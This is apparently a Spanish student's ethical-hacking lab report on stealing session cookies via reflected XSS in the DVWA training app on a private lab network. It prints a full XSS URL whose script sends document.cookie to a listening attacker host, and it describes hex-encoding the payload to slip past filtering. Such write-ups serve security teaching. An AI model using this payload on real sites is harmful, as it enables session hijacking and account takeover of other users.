

hACKING éTICO

Unidad 2. Actividad 28



15 de FEBRERO de 2024

Carlos DÍAZ MONTES

ESPECIALIZACIÓN DE CIBERSEGURIDAD

Índice

XSS – Cross Site Scripting **¡Error! Marcador no definido.**

# XSS – Robo de sesiones

**Ejercicio 1: Con XSS reflejado**

Primero accedemos en incognito con el usuario 1337:



Ponemos el puerto en escucha



Ahora nos conectamos con otro navegador como admin:



Ahora ponemos aquí las cookie obtenidas:



Y al recargar la página vemos que somos admin:



Ella url que he usado ha sido:

[http://10.0.3.7/dvwa/vulnerabilities/xss_r/?name=%3Cscript%3E++new+Image%28%29.src%3](http://10.0.3.7/dvwa/vulnerabilities/xss_r/?name=%3Cscript%3E++new+Image%28%29.src%253) D%22http%3A%2F%2F10.0.3.4%3A8080%3Fcookie%3D%22%2Bdocument.cookie+%3C%2Fscript%3E#

**Ejercicio 2: Inyección en hexadecimal**

Ahora he cogido desde name= hasta el final del script y lo he pasado en hexadecimal, despues he juntado todo y me sigue funcionando

